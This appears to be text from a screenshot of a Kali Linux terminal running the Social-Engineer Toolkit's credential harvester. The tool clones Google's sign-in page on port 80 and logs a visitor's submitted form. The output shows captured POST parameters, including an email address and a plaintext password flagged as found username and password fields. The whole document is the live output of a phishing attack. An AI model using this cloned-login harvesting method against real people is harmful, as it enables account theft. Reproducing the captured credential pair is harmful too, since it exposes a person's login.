 root@kali: /home/kali
File Actions Edit View Help
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless
, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.100.118 - - [02/Dec/2024 22:08:42] "GET / HTTP/1.1" 200 -
192.168.100.118 - - [02/Dec/2024 22:08:44] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsx
STdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=adriano@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=adri12345
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.